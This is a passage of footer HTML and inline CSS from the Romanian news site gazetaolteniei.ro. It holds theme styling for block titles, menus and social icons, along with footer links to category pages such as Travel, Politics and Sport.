/* custom css */
body .tdi_163_3f6 .td-block-title a,
				body .tdi_163_3f6 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_163_3f6 .td-block-title a,
				body .tdi_163_3f6 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_163_3f6 .td-block-title a,
				body .tdi_163_3f6 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_163_3f6 .td-block-title a,
				body .tdi_163_3f6 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Sursa ta de informație</span></h4></div><div class="td_block_wrap td_block_list_menu tdi_164_9ff td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_164_9ff" >
<style>

/* inline tdc_css att */

.tdi_164_9ff{
margin-bottom:0px !important;
width:48% !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_164_9ff { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_164_9ff{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_164_9ff{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_164_9ff{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_164_9ff ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_164_9ff a{
					color: #ffffff;
				}.tdi_164_9ff a:hover{
					color: #266fef;
				}.tdi_164_9ff li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_164_9ff li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_164_9ff li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_164_9ff class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://gazetaolteniei.ro/category/entertainment/travel/">Travel</a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://gazetaolteniei.ro/category/politics/">Politics</a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://gazetaolteniei.ro/category/sport/">Sport</a></li>
<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://gazetaolteniei.ro/category/technology/">Technology</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://gazetaolteniei.ro/category/technology/">Video</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_165_8cf td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_165_8cf" >
<style>

/* inline tdc_css att */

.tdi_165_8cf{
margin-bottom:0px !important;
width:48% !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_165_8cf { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_165_8cf{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_165_8cf{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_165_8cf{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_165_8cf ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_165_8cf a{
					color: #ffffff;
				}.tdi_165_8cf a:hover{
					color: #266fef;
				}.tdi_165_8cf li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_165_8cf li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_165_8cf li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_165_8cf class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://gazetaolteniei.ro/category/entertainment/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://gazetaolteniei.ro/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://gazetaolteniei.ro/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://gazetaolteniei.ro/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://gazetaolteniei.ro/category/technology/">Video</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_167_3af  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_167_3af{
                    vertical-align: baseline;
                }.tdi_167_3af .vc_column-inner > .wpb_wrapper,
				.tdi_167_3af .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_167_3af .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_167_3af{
                    vertical-align: top;
                }
}
/* inline tdc_css att */

.tdi_167_3af{
padding-left:20px !important;
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 0px 1px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_167_3af{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_167_3af{
padding-top:20px !important;
padding-bottom:10px !important;
padding-left:0px !important;
width:48% !important;
display:inline-block !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_168_f3c td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_168_f3c" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_168_f3c .td-block-title > *,
            .td-theme-wrap .tdi_168_f3c .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_168_f3c .td-subcat-item a:hover,
            .td-theme-wrap .tdi_168_f3c .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_168_f3c .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_168_f3c .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_168_f3c .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_168_f3c .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_168_f3c .td_quote_on_blocks,
            .td-theme-wrap .tdi_168_f3c .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_168_f3c .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_168_f3c .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_168_f3c .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_168_f3c .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_168_f3c .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_168_f3c .td-read-more a,
            .td-theme-wrap .tdi_168_f3c .td-weather-information:before,
            .td-theme-wrap .tdi_168_f3c .td-weather-week:before,
            .td-theme-wrap .tdi_168_f3c .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_168_f3c .td-post-category,
            .td-theme-wrap .tdi_168_f3c .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_168_f3c{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_168_f3c .td-block-title a,
				body .tdi_168_f3c .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_168_f3c .td-block-title a,
				body .tdi_168_f3c .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_168_f3c .td-block-title a,
				body .tdi_168_f3c .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_168_f3c .td-block-title a,
				body .tdi_168_f3c .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Links</span></h4></div><div class="td_block_wrap td_block_list_menu tdi_169_bbb td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_169_bbb" >
<style>

/* inline tdc_css att */

.tdi_169_bbb{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_169_bbb { 
display:inline-block !important;
} }

</style>
<style>
/* custom css */
.tdi_169_bbb ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_169_bbb a{
					color: #ffffff;
				}.tdi_169_bbb a:hover{
					color: #266fef;
				}.tdi_169_bbb li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_169_bbb li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_169_bbb li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_169_bbb class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-extra-container"><ul id="menu-td-demo-header-menu-extra" class="menu"><li id="menu-item-5842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5842"><a href="#">Home</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5843"><a href="#">About Us</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5844"><a href="#">Advertise With Us</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5845"><a href="#">Submit a News Tip</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5846"><a href="#">Contact</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_171_767  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_171_767{
                    vertical-align: baseline;
                }.tdi_171_767 .vc_column-inner > .wpb_wrapper,
				.tdi_171_767 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_171_767 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_171_767{
padding-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_171_767{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_171_767{
padding-top:20px !important;
padding-left:0px !important;
width:48% !important;
display:inline-block !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_172_b63 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_172_b63" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_172_b63 .td-block-title > *,
            .td-theme-wrap .tdi_172_b63 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_172_b63 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_172_b63 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_172_b63 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_172_b63 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_172_b63 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_172_b63 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_172_b63 .td_quote_on_blocks,
            .td-theme-wrap .tdi_172_b63 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_172_b63 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_172_b63 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_172_b63 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_172_b63 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_172_b63 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_172_b63 .td-read-more a,
            .td-theme-wrap .tdi_172_b63 .td-weather-information:before,
            .td-theme-wrap .tdi_172_b63 .td-weather-week:before,
            .td-theme-wrap .tdi_172_b63 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_172_b63 .td-post-category,
            .td-theme-wrap .tdi_172_b63 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_172_b63{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_172_b63 .td-block-title a,
				body .tdi_172_b63 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_172_b63 .td-block-title a,
				body .tdi_172_b63 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_172_b63 .td-block-title a,
				body .tdi_172_b63 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_172_b63 .td-block-title a,
				body .tdi_172_b63 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_173_e88 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_173_e88" >
<style>

/* inline tdc_css att */

.tdi_173_e88{
padding-top:2px !important;
}

</style>
<style>
.tdi_174_cb7 .tdm-social-item-wrap{
					width: 100%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
				    margin-bottom: 0px;
				}.tdi_174_cb7 .tdm-social-item-wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_174_cb7{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_174_cb7 .tdm-social-item{
				    display: inline-block;
				
					width: 25.2px;
					height: 25.2px;
				}.tdi_174_cb7 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 25.2px;
				}.tdi_174_cb7 .tdm-social-item i.td-icon-twitter,
				.tdi_174_cb7 .tdm-social-item i.td-icon-linkedin,
				.tdi_174_cb7 .tdm-social-item i.td-icon-pinterest,
				.tdi_174_cb7 .tdm-social-item i.td-icon-blogger,
				.tdi_174_cb7 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_174_cb7 .tdm-social-item i,
				.tds-team-member2 .tdi_174_cb7.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_174_cb7 .tdm-social-text{
					display: inline-block;
				
					margin-left: 16px;
				
					margin-right: 18px;
				
					color: #ffffff;
				
				    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_174_cb7 .tdm-social-item-wrap:hover .tdm-social-text{
					color: #266fef;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_174_cb7 .tdm-social-text{
				    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_174_cb7 .tdm-social-text{
				    font-family:Rubik !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_174_cb7 .tdm-social-item{
					width: 26.6px;
					height: 26.6px;
				}.tdi_174_cb7 .tdm-social-item i{
					line-height: 26.6px;
				}
}
